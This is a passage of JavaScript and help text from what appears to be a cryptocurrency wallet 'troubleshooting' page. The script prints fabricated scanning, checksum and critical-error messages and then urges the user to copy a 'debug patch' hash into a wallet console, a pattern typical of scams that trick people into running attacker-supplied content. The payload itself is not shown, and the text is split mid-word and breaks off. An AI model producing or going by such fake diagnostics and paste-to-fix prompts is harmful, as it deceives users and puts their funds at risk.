
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x385fc
b57 inside Could not connect");

  console.error("CRITICAL ERROR: Manual pat
ch required for Could not connect");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor interaction issues can be resolved by switching to a
more responsive RPC provider. Several users have reported a
temporary “transaction freeze” in wallet . To handle the conflict